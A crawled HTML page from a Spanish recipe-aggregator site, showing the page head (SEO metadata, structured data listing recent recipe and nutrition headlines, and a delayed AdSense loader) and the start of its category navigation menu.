

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gastrobox.es/cangrejo-de-coco-y-lima-con-arroz-jazmin/
body_size: 35532
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/generic.png"/>
	<link rel="apple-touch-icon" href="/images/generic.png"/>


    <!-- Title y Description -->

    <title>Recetas faciles y rápidas</title>

    <meta name="description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://gastrobox.es/cangrejo-de-coco-y-lima-con-arroz-jazmin/">

    
    
    <link rel="next" href="https://gastrobox.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Recetas faciles y rápidas">

    <meta property="og:description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta property="og:image" content="https://gastrobox.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Recetas faciles y rápidas">

    <meta property="og:url" content="https://gastrobox.es/">

    <meta property="og:site_name" content="gastrobox.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Recetas faciles y rápidas">

    <meta name="twitter:description" content="Recetas de comidas rapidas y fáciles de preparar, con ingredientes ecónomicos y baratos">

    <meta name="twitter:image" content="https://gastrobox.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Recetas faciles y rápidas">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="gastrobox.es">

	<meta name="mobile-web-app-title" content="gastrobox.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://gastrobox.es/#website", 
"url": "https://gastrobox.es", 
"name": "gastrobox.es", 
"description": "gastrobox.es", 
"publisher": { "@id": "https://gastrobox.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://gastrobox.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "gastrobox.es",

      "description": "gastrobox.es",

      "url": "https:\/\/gastrobox.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://gastrobox.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "gastrobox.es",

      "url": "https:\/\/gastrobox.es",

      "logo": "https:\/\/gastrobox.es\/assets\/logo.png",

      "description": "gastrobox.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "gastrobox.es",

      "description": "Recetas de comidas rapidas y f\u00e1ciles de preparar, con ingredientes ec\u00f3nomicos y baratos",

      "url": "https:\/\/gastrobox.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "gastrobox.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/gastrobox.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"M\u00e9todo r\u00e1pido y sencillo garantiza que tus huevos escalfados en air-fryer salgan perfectos en solo 5 minutos","description":"M\u00e9todo r\u00e1pido y sencillo garantiza que tus huevos escalfados en air-fryer salgan perfectos en solo 5 minutos","image":"https:\/\/i2-prod.themirror.com\/article1564553.ece\/ALTERNATES\/s1200f\/0_Woman-eating-Eggs-Benedict-with-bacon-for-breakfast-at-the-cafe.jpg","datePublished":"2026-01-31T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/m-todo-r-pido-y-sencillo-garantiza-que-tus-huevos-escalfados-en-air-fryer-salgan-perfectos-en-solo-5-minutos-"},{"@type":"NewsArticle","headline":"Mar\u00eda Castro, actriz de \u2018La Promesa\u2019, comparte la receta m\u00e1s f\u00e1cil y rica para hacer sobao pasiego en casa: \u201cQueda cremos\u00edsimo\u201d","description":"Mar\u00eda Castro, actriz de \u2018La Promesa\u2019, comparte la receta m\u00e1s f\u00e1cil y rica para hacer sobao pasiego en casa: \u201cQueda cremos\u00edsimo\u201d","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/maria-castro-697b3ab60b96b.jpg?crop=1.00xw:0.407xh;0,0.0476xh&resize=1200:*","datePublished":"2026-01-30T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/mar-a-castro-actriz-de-la-promesa-comparte-la-receta-m-s-f-cil-y-rica-para-hacer-sobao-pasiego-en-casa-queda-cremos-simo-"},{"@type":"NewsArticle","headline":"Conejo con setas: la receta ligera y sin complicaciones de Karlos Argui\u00f1ano","description":"Conejo con setas: la receta ligera y sin complicaciones de Karlos Argui\u00f1ano","image":"https:\/\/fotografias.antena3.com\/clipping\/cmsimages01\/2026\/01\/29\/7A8404F4-857B-4D7C-97CE-F5E20062C0B0\/conejo-setas_69.jpg?crop=1200,675,x0,y64&width=1280&height=720&optimize=low&format=jpg","datePublished":"2026-01-30T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/conejo-con-setas-la-receta-ligera-y-sin-complicaciones-de-karlos-argui-ano-"},{"@type":"NewsArticle","headline":"Puerros asados y gratinados con ib\u00e9ricos de Joseba Argui\u00f1ano: una receta con sabor explosivo y pocos ingredientes","description":"Puerros asados y gratinados con ib\u00e9ricos de Joseba Argui\u00f1ano: una receta con sabor explosivo y pocos ingredientes","image":"https:\/\/fotografias.antena3.com\/clipping\/cmsimages01\/2026\/01\/30\/5D928673-8F39-4DEF-8291-831D67D4950B\/puerros-asados-gratinados-ibericos_69.jpg?crop=1200,675,x0,y64&width=1280&height=720&optimize=low&format=jpg","datePublished":"2026-01-30T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/puerros-asados-y-gratinados-con-ib-ricos-de-joseba-argui-ano-una-receta-con-sabor-explosivo-y-pocos-ingredientes-"},{"@type":"NewsArticle","headline":"Chilaquiles rojos tradicionales mexicanos. Receta paso a paso","description":"Chilaquiles rojos tradicionales mexicanos. Receta paso a paso","image":"https:\/\/cdn.recetasderechupete.com\/wp-content\/uploads\/2026\/01\/portada-chilaquiles.jpg","datePublished":"2026-01-28T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/chilaquiles-rojos-tradicionales-mexicanos-receta-paso-a-paso-"},{"@type":"NewsArticle","headline":"Sopas mallorquinas: una receta barata que a pesar de su nombre se come con tenedor","description":"Sopas mallorquinas: una receta barata que a pesar de su nombre se come con tenedor","image":"https:\/\/imagenes.20minutos.es\/files\/image_1920_1080\/uploads\/imagenes\/2026\/01\/06\/695cd9032f39b2-88092904.png","datePublished":"2026-01-28T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/sopas-mallorquinas-una-receta-barata-que-a-pesar-de-su-nombre-se-come-con-tenedor-"},{"@type":"NewsArticle","headline":"Pasta con sobrasada, la receta que conecta Italia con las Baleares","description":"Pasta con sobrasada, la receta que conecta Italia con las Baleares","image":"https:\/\/imagenes.elpais.com\/resizer\/v2\/3Z66YQ3HGFBCBAV5E3Q4ZRVKTM.jpg?auth=d404f9f2fdb7341b32fbbaf59c45763c11aeb0989cba6ad6d2853269275eec70&width=1200","datePublished":"2026-01-27T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/pasta-con-sobrasada-la-receta-que-conecta-italia-con-las-baleares-"},{"@type":"NewsArticle","headline":"Conejo al horno con hierbas arom\u00e1ticas, la receta m\u00e1s crujientita y rica","description":"Conejo al horno con hierbas arom\u00e1ticas, la receta m\u00e1s crujientita y rica","image":"https:\/\/content-cocina.lecturas.com\/medio\/2025\/04\/06\/conejo-al-horno-con-hierbas-aromaticas_00000000_260120093509_1200x630.jpg","datePublished":"2026-01-25T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/conejo-al-horno-con-hierbas-arom-ticas-la-receta-m-s-crujientita-y-rica-"},{"@type":"NewsArticle","headline":"La receta que reinventa la cal\u00e7otada: cal\u00e7ots en tempura para arrancar la temporada","description":"La receta que reinventa la cal\u00e7otada: cal\u00e7ots en tempura para arrancar la temporada","image":"https:\/\/s3.elespanol.com\/2026\/01\/23\/cocinillas\/actualidad-gastronomica\/1003744101540_261062080_1706x960.jpg?fmt=jpeg","datePublished":"2026-01-24T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/la-receta-que-reinventa-la-cal-otada-cal-ots-en-tempura-para-arrancar-la-temporada-"},{"@type":"NewsArticle","headline":"Consultorio de nutrici\u00f3n: \u00bfSe puede tomar magnesio de forma continuada sin riesgos?","description":"Consultorio de nutrici\u00f3n: \u00bfSe puede tomar magnesio de forma continuada sin riesgos?","image":"https:\/\/estaticosgn-cdn.deia.eus\/clip\/66def15f-8555-44fa-893f-c6a1996e0d9f_16-9-aspect-ratio_default_0.jpg","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/consultorio-de-nutrici-n-se-puede-tomar-magnesio-de-forma-continuada-sin-riesgos-"},{"@type":"NewsArticle","headline":"Jarretes de cordero con salsa de verduras y pur\u00e9 de patata, de Argui\u00f1ano: \"Una receta espectacular para el fin de semana\"","description":"Jarretes de cordero con salsa de verduras y pur\u00e9 de patata, de Argui\u00f1ano: \"Una receta espectacular para el fin de semana\"","image":"https:\/\/fotografias.antena3.com\/clipping\/cmsimages02\/2026\/01\/23\/B9AF1A7C-ED6A-4BC4-AE9D-58166E674D30\/jarretes-cordero-salsa-verduras-pure-patata-arguinano-receta-espectacular-fin-semana_69.jpg?crop=1200,675,x0,y64&width=1280&height=720&optimize=low&format=jpg","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/jarretes-de-cordero-con-salsa-de-verduras-y-pur-de-patata-de-argui-ano-una-receta-espectacular-para-el-fin-de-semana-"},{"@type":"NewsArticle","headline":"Sara Herena, experta en nutrici\u00f3n: \u201cLos suplementos pueden ayudar a cubrir carencias nutricionales y mantener h\u00e1bitos saludables\u201d","description":"Sara Herena, experta en nutrici\u00f3n: \u201cLos suplementos pueden ayudar a cubrir carencias nutricionales y mantener h\u00e1bitos saludables\u201d","image":"https:\/\/img.asmedia.epimg.net\/resizer\/v2\/52BOEWSWORBIDH7KJJY2VQXRAA.jpg?auth=f5d110aff6e0148805199c2ae94df920dbfd5dab8faba3c128a84c7e220765a4&width=1472&height=828&smart=true","datePublished":"2026-01-23T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/sara-herena-experta-en-nutrici-n-los-suplementos-pueden-ayudar-a-cubrir-carencias-nutricionales-y-mantener-h-bitos-saludables-"},{"@type":"NewsArticle","headline":"M\u00e1s de 300 profesionales se dar\u00e1n cita en Jerez en la XX Reuni\u00f3n del Grupo de Diabetes, Obesidad y Nutrici\u00f3n","description":"M\u00e1s de 300 profesionales se dar\u00e1n cita en Jerez en la XX Reuni\u00f3n del Grupo de Diabetes, Obesidad y Nutrici\u00f3n","image":"https:\/\/static.grupojoly.com\/clip\/211e2ccc-f982-4ba5-a090-d00ee1b8f20c_facebook-aspect-ratio_default_0.jpg","datePublished":"2026-01-22T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/m-s-de-300-profesionales-se-dar-n-cita-en-jerez-en-la-xx-reuni-n-del-grupo-de-diabetes-obesidad-y-nutrici-n-"},{"@type":"NewsArticle","headline":"Marcos V\u00e1zquez, experto en fitness y nutrici\u00f3n, destapa los aciertos y errores de la nueva pir\u00e1mide alimentaria de Trump","description":"Marcos V\u00e1zquez, experto en fitness y nutrici\u00f3n, destapa los aciertos y errores de la nueva pir\u00e1mide alimentaria de Trump","image":"https:\/\/s1.abcstatics.com\/abc\/www\/multimedia\/noticias\/2026\/01\/19\/marcos-vazquez-kx2H--1024x512@diario_abc.jpg","datePublished":"2026-01-21T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/marcos-v-zquez-experto-en-fitness-y-nutrici-n-destapa-los-aciertos-y-errores-de-la-nueva-pir-mide-alimentaria-de-trump-"},{"@type":"NewsArticle","headline":"\u00d1oquis o gnocchi de s\u00e9mola alla romana. La receta italiana al horno que siempre queda bien","description":"\u00d1oquis o gnocchi de s\u00e9mola alla romana. La receta italiana al horno que siempre queda bien","image":"https:\/\/cdn.recetasderechupete.com\/wp-content\/uploads\/2026\/01\/noquis-de-semola-a-la-romana.png","datePublished":"2026-01-20T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/oquis-o-gnocchi-de-s-mola-alla-romana-la-receta-italiana-al-horno-que-siempre-queda-bien-"},{"@type":"NewsArticle","headline":"Sergio S\u00e1nchez: \"La nutrici\u00f3n y los h\u00e1bitos de comunicaci\u00f3n son claves para la longevidad\"","description":"Sergio S\u00e1nchez: \"La nutrici\u00f3n y los h\u00e1bitos de comunicaci\u00f3n son claves para la longevidad\"","image":"https:\/\/estaticos-cdn.prensaiberica.es\/clip\/92cf2200-0a88-4baf-bbd7-33b4c3a0b202_16-9-aspect-ratio_default_1428356.jpg","datePublished":"2026-01-19T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/sergio-s-nchez-la-nutrici-n-y-los-h-bitos-de-comunicaci-n-son-claves-para-la-longevidad-"},{"@type":"NewsArticle","headline":"Costillas en olla express: receta r\u00e1pida y muy tierna","description":"Costillas en olla express: receta r\u00e1pida y muy tierna","image":"https:\/\/okdiario.com\/img\/2026\/01\/19\/receta-de-costillas-de-cerdo.jpg","datePublished":"2026-01-19T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/costillas-en-olla-express-receta-r-pida-y-muy-tierna-"},{"@type":"NewsArticle","headline":"La receta que naci\u00f3 del hambre y planta cara a la pizza","description":"La receta que naci\u00f3 del hambre y planta cara a la pizza","image":"https:\/\/s1.ppllstatics.com\/lasprovincias\/www\/multimedia\/2026\/01\/18\/IMG_8855-k0X-U24091126573110C-1200x840@Las%20Provincias.jpg","datePublished":"2026-01-18T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/la-receta-que-naci-del-hambre-y-planta-cara-a-la-pizza-"},{"@type":"NewsArticle","headline":"Soy t\u00e9cnica en nutrici\u00f3n y \u00e9ste es mi aliado digestivo para la hinchaz\u00f3n y los gases","description":"Soy t\u00e9cnica en nutrici\u00f3n y \u00e9ste es mi aliado digestivo para la hinchaz\u00f3n y los gases","image":"https:\/\/img2.huffingtonpost.es\/files\/og_thumbnail\/uploads\/2024\/04\/27\/jengibre.jpeg","datePublished":"2026-01-18T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/soy-t-cnica-en-nutrici-n-y-ste-es-mi-aliado-digestivo-para-la-hinchaz-n-y-los-gases-"},{"@type":"NewsArticle","headline":"La receta de Dani Garc\u00eda para hacer las mejores croquetas de jam\u00f3n: \"La clave est\u00e1 en el queso crema\"","description":"La receta de Dani Garc\u00eda para hacer las mejores croquetas de jam\u00f3n: \"La clave est\u00e1 en el queso crema\"","image":"https:\/\/www.bing.com\/th?id=OVFT.STNZH3bLN0rDK1YhTBh5yC","datePublished":"2026-01-16T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/la-receta-de-dani-garc-a-para-hacer-las-mejores-croquetas-de-jam-n-la-clave-est-en-el-queso-crema-"},{"@type":"NewsArticle","headline":"Consultorio de nutrici\u00f3n | \u00bfPor qu\u00e9 debemos incluir alimentos fermentados en la dieta diaria?","description":"Consultorio de nutrici\u00f3n | \u00bfPor qu\u00e9 debemos incluir alimentos fermentados en la dieta diaria?","image":"https:\/\/estaticosgn-cdn.deia.eus\/clip\/df325459-08bf-44b3-a38f-204136a3df7e_16-9-aspect-ratio_default_0.jpg","datePublished":"2026-01-16T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/consultorio-de-nutrici-n-por-qu-debemos-incluir-alimentos-fermentados-en-la-dieta-diaria-"},{"@type":"NewsArticle","headline":"Migas de Almer\u00eda: una receta barata sin pan y por poco m\u00e1s de 5 euros","description":"Migas de Almer\u00eda: una receta barata sin pan y por poco m\u00e1s de 5 euros","image":"https:\/\/www.bing.com\/th?id=OVFT.PlpH-xsMmWVWiET1vi7Lry","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/migas-de-almer-a-una-receta-barata-sin-pan-y-por-poco-m-s-de-5-euros-"},{"@type":"NewsArticle","headline":"Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri P\u00e9rez- Cabrero","description":"Un postre saludable con chocolate en menos de 5 minutos: paso a paso para preparar esta receta dulce de Miri P\u00e9rez- Cabrero","image":"https:\/\/hips.hearstapps.com\/hmg-prod\/images\/beautiful-and-tasty-dessert-with-cocoa-strawberry-royalty-free-image-1768384211.pjpeg?crop=1.00xw:0.751xh;0,0.141xh&resize=1200:*","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/un-postre-saludable-con-chocolate-en-menos-de-5-minutos-paso-a-paso-para-preparar-esta-receta-dulce-de-miri-p-rez-cabrero-"},{"@type":"NewsArticle","headline":"Salchichas al vino en Thermomix: receta f\u00e1cil y llena de sabor","description":"Salchichas al vino en Thermomix: receta f\u00e1cil y llena de sabor","image":"https:\/\/okdiario.com\/img\/2026\/01\/15\/salchichas-al-vino-en-thermomix_-receta-facil-y-llena-de-sabor.jpg","datePublished":"2026-01-15T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/gastrobox.es\/salchichas-al-vino-en-thermomix-receta-f-cil-y-llena-de-sabor-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=1086" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">gastrobox.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/ /"> </a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2015/">2015</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/argentina/">argentina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/arroz/">arroz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/aves/">aves</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/carnes/">carnes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cocina-casera/">cocina casera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/comidas/">comidas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/espana/">espana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huevos/">huevos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/mariscos/">mariscos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/otros/">otros</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pasta/">pasta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pescado/">pescado</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/postres/">postres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/producto/">producto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/reposteria/">reposteria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tag/">tag</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/venezuela/">venezuela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/verduras/">verduras</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/vocabulario-de-cocina/">vocabulario de cocina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/teguise/">Las-palmas - teguise</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-cugat-del-vallès/">Barcelona - sant-cugat-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/l39alfàs-del-pi/">Alicante - l39alfàs-del-pi</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/vilanova-i-la-geltru/">Barcelona - vilanova-i-la-geltrú</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/almunecar/">Granada - almuñécar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/cambados/">Pontevedra - cambados</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/icod-de-los-vinos/">Santa-cruz-de-tenerife - icod-de-los-vinos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/caceres/">Cáceres - cáceres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/murcia/">Murcia - murcia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/tavernes-de-la-valldigna/">Valencia - tavernes-de-la-valldigna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/sabinanigo/">Huesca - sabiñánigo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/formentera/">Illes-balears - formentera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/orihuela/">Alicante - orihuela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/valdepenas/">Ciudad-real - valdepeñas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/pinto/">Madrid - pinto</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/alhaurin-de-la-torre/">Málaga - alhaurín-de-la-torre</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/marbella/">Málaga - marbella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/aguilas/">Murcia - águilas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/comillas/">Cantabria - comillas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/cadiz/">Cádiz - cádiz</a></li>
